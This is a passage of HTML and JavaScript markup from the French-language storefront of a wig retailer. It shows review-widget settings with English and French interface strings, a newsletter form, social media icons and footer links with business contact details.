        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(248, 162, 178, 1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(248, 162, 178, 1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(248, 162, 178, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_see_more":"See more","review_count":"Reviews ([reviews_count])","review_upload_max_photo_size":"Maximum upload file size 10MB","review_thank_you_content":"Thank you for being one of our success stories!","summary_discount_amount":"Get discount [discount_amount]","qna_helpful":"Was this helpful?","review_upload_max_video_size":"Maximum upload video size 100MB","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_load_more":"Load more","review_email_placeholder":"Enter your mail","review_helpful":"Was this helpful?","summary_qna_submit_label":"Ask A Question","qna_section_title":"Write A Question","summary_review_singular_format":"Based on [review_number] review","review_upload_label":"Add Media","review_filter_by":"Filter","review_rating_label":"Rating","review_empty_title":"There are no customer reviews yet","review_submit_label":"Submit Review","qna_thank_you_content":"Thank you for being one of our success stories!","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","qna_question_count":"Questions ([questions_count])","qna_empty_title":"There are no questions yet","qna_question_placeholder":"Write your question here","qna_cancel_label":"Cancel","review_sort_by_rating":"Sort by rating","review_see_more":"See more","qna_question_required":"This field is required","review_name_required":"This field is required","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_email_required":"This field is required","qna_sort_by_date":"Sort by date","review_name_placeholder":"Enter your name","review_shop_now":"Shop now","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_discount_content":"Take your Discount [discount_amount] coupon now","qna_name_placeholder":"Enter your name","qna_question_label":"Question","qna_name_label":"Name","review_filter_clear":"Clear","review_sort_by_media":"Sort by photo","qna_submit_label":"Submit Question","qna_thank_you_title":"Thank You!","review_empty_content":"Share your thoughts with other customers","qna_sort_by_date_oldest":"Oldest first","qna_email_invalid":"Invalid email format","qna_sort_by_date_newest":"Newest first","media_gallery_title":"All media","review_sort_by_date":"Sort by date","review_cancel_label":"Cancel","summary_review_plural_format":"Based on [review_number] reviews","review_upload_max_attachments":"Maximum attachments : 5 photos","review_content_placeholder":"Share your thoughts about the product","review_empty":"There are no customer reviews yet.","review_discount_expiry_date":"Expiry date: [expiry_date]","summary_section_title":"Customer Reviews","qna_email_required":"This field is required","qna_email_label":"Email","review_rating_empty":"Please give us your rating","custom_question_required":"This field is required","review_thank_you_title":"Thank you!","qna_search_box_placeholder":"Search for questions","summary_review_submit_label":"Write A Review","review_name_label":"Name","qna_email_placeholder":"Enter your email","review_email_label":"Email","review_sort_by_content":"Sort by content","review_load_more":"Load more","review_content_label":"Feedback","qna_name_required":"This field is required","review_verified_purchase":"Verified purchase","review_content_required":"This field is required","review_not_verified_purchase":"Rating"}},{"language_code":"fr","content":{"qna_thank_you_title":"Merci !","summary_discount_amount":"Obtenez une remise [discount_amount]","review_email_invalid":"Format de courriel non valide","review_submit_label":"Soumettre l'avis","summary_section_title":"Avis des clients","review_content_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","review_thank_you_title":"Merci !","summary_review_submit_label":"Écrire un avis","qna_name_label":"Nom","review_empty_title":"Il n'y a pas encore d'avis de clients","review_rating_label":"Note","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_sort_by_date_oldest":"Les plus anciens en premier","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_sort_by_content":"Trier par contenu","qna_email_required":"Ce champ est requis","review_not_verified_purchase":"Notation","custom_question_required":"Ce champ est requis","review_search_box_placeholder":"Rechercher des avis","review_filter_clear":"Éclaircir","review_name_label":"Nom","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","summary_review_plural_format":"[review_number] critiques","review_rating_empty":"Veuillez nous donner votre note","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_filter_by":"Filtrer","qna_email_label":"Courriel","review_name_placeholder":"Entrez votre nom","review_sort_by_media":"Trier par média","qna_submit_label":"Soumettre la question","qna_sort_by_date_newest":"Les plus récents en premier","review_verified_purchase":"Achat vérifié","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","qna_sort_by_date":"Trier par date","review_name_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","review_cancel_label":"Annuler","review_upload_label":"Ajouter des médias","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_section_title":"Écrire un avis","review_sort_by_date":"Trier par date","review_email_label":"Courriel","summary_qna_submit_label":"Posez une question","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","qna_section_title":"Écrire une question","qna_search_box_placeholder":"Rechercher des questions","media_gallery_title":"Tous les médias","qna_helpful":"Cela vous a-t-il été utile ?","review_count":"Avis ([reviews_count])","qna_name_required":"Ce champ est requis","review_shop_now":"Magasiner maintenant","review_content_placeholder":"Partagez vos pensées sur le produit","qna_load_more":"Charger plus","qna_cancel_label":"Annuler","qna_question_label":"Question","summary_review_singular_format":"[review_number] critique","qna_name_placeholder":"Entrez votre nom","review_load_more":"Charger plus","qna_see_more":"Voir plus","qna_empty_title":"Il n'y a pas encore de questions","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_see_more":"Voir plus","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","qna_email_placeholder":"Entrez votre courriel","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_content_label":"Commentaires","qna_email_invalid":"Format de courriel non valide","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","qna_question_required":"Ce champ est requis","review_helpful":"Cela vous a-t-il été utile ?","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_email_placeholder":"Entrez votre courriel"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='ATytxaHFPRzV6aVNOM__alireviews-block-1672307780' data-product-id=''></div>
  


</div>
</div>


</section><div id="shopify-section-template--15976335671379__product-recommendations" class="shopify-section"><div class="js-product-rec-wrapper"
        data-base-url="/fr-gb/recommendations/products"
        data-product-id="7123721322579"
        data-section-id="template--15976335671379__product-recommendations"
        data-section-type="product-recommendations">
      </div>
</div><div id="shopify-section-template--15976335671379__1626903443c5612d60" class="shopify-section"><section id="newsletter" class="global__section homepage-newsletter-template--15976335671379__1626903443c5612d60 gridlock-fluid ">
  <div class="row">
    <div class="section-header row">
      
        <div class="section-title text-center">
          <h2>Abonnez-vous à notre newsletter</h2>
        </div>
      
<div class="rte">
          <p>Inscrivez-vous à notre newsletter pour rester informé des ventes et des événements.</p>
        </div></div>
    <div class="section-newsletter row">
      <form method="post" action="/fr-gb/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
        
        
          <div class="input-group password__input-group">
            <input type="hidden" name="contact[tags]" value="newsletter">
            <input type="email"
              name="contact[email]"
              id="Email"
              class="input-group__field newsletter__input"
              value=""
              placeholder="Entrer l&#39;adresse e-mail"
              autocorrect="off"
              autocapitalize="off">
              <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                <span class="newsletter__submit-text--large">Joindre</span>
              </button>
          </div><div class="gdpr_disclaimer rte small">
            <span>*En remplissant ce formulaire vous vous inscrivez pour recevoir nos emails et pouvez vous désinscrire à tout moment</span>
          </div>
      </form>
    </div>
    <div class="section-icons text-center row">
      <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.section-icons .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.section-icons .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.section-icons .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.section-icons .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.section-icons .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

    </div>
  </div>
</section>
<style>
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 {
      background: #f7f7f7;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 h2,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 a,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .gdpr_disclaimer.rte.small  {
    color: #000000 !important;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
    max-width: 60%;
    margin: 0 auto !important;
    line-height: 24px;
    padding-bottom: 20px !important;
  }
  @media screen and (max-width: 500px) {
    .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
      max-width: 100%;
    }
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 ul#social-icons li a:hover {
    opacity: 0.8;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input {
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-moz-placeholder { /* Firefox 19+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-ms-input-placeholder { /* IE 10+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-moz-placeholder { /* Firefox 18- */
    color: #000000;
  }
</style>


</div><section id="shopify-section-template--15976335671379__1719385734f937a2f7" class="shopify-section"><div class="row"></div>


</section>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">APPRENDRE A NOUS CONNAITRE</h3>
              <ul>
                
                  <li><a href="/fr-gb/pages/about-us" title="">À propos de nous</a></li>
                
                  <li><a href="/fr-gb/pages/contact-us" title="">Contactez-nous</a></li>
                
                  <li><a href="/fr-gb/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/fr-gb/pages/covid-19-coronavirus-update" title="">Mise à jour sur le COVID-19/Coronavirus</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">ENTREPRISE</h3>
              <ul>
                
                  <li><a href="/fr-gb/collections/custom-packaging" title="">Emballage personnalisé</a></li>
                
                  <li><a href="/fr-gb/pages/payment-tax" title="">Paiement et taxes</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Suivi de commande</a></li>
                
                  <li><a href="/fr-gb/pages/wholesale" title="">De gros</a></li>
                
                  <li><a href="/fr-gb/pages/shop-looks" title="">Look boutique</a></li>
                
                  <li><a href="/fr-gb/pages/size-chart" title="">Tableau des tailles </a></li>
                
                  <li><a href="/fr-gb/blogs/news" title="">Blogues</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/fr-gb/pages/intellectual-property-rights" title="">Droits de propriété intellectuelle</a></li>
                
                  <li><a href="/fr-gb/pages/terms-of-use" title="">Termes et conditions</a></li>
                
                  <li><a href="/fr-gb/pages/shipping" title="">Politique d'expédition</a></li>
                
                  <li><a href="/fr-gb/pages/privacy" title="">politique de confidentialité</a></li>
                
                  <li><a href="/fr-gb/pages/refund-policy" title="">Politique de remboursement</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Assistance commande : <a href="mailto:luxy1@baisihair.com" title="mailto:luxy1@baisihair.com">luxy1@baisihair.com</a></p><p> Service après-vente : <a href="mailto:sales2@baisiwig.com" title="mailto: sales2@baisiwig.com">sales2@baisiwig.com</a></p><p> WhatsApp : +86 18588769406</p><p> WhatsApp : +86 18520224621</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
